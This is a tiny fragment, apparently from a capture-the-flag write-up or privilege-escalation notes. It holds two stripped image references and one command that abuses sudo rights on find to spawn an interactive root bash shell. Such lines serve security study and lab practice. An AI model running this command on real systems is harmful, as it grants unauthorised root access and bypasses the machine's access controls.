 sudo find /etc -exec /bin/bash -i \;